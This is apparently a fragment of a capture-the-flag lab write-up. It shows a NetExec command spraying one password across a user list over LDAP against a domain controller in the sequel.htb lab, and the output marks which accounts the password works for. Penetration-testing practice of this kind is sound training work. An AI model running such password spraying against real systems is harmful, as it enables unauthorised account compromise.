 ┌──(root㉿vbox)-[/tmp]
└─# nxc ldap $ip -u users.txt -p WqSZAF6CysDQbGb3 --continue-on-success
LDAP 10.129.245.131 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [+] sequel.htb\sql_svc:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\rose:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\angela:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\kevin:WqSZAF6CysDQbGb3
LDAP 10.129.245.131 389 DC01 [-] sequel.htb\sa:WqSZAF6CysDQbGb3